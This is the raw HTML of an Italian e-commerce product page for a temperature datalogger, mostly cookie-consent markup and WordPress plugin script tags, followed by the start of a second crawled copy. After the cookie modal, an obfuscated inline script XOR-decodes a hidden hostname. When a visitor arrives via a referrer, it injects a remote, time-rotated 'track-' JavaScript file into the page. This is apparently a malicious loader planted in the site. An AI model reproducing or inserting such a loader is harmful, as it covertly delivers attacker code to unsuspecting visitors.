    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/datalogger-temperatura\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800698992","consent_time":"1769162992","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL2RhdGFsb2dnZXItdGVtcGVyYXR1cmEv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/datalogger-temperatura/
body_size: 15754
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Datalogger temperatura &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 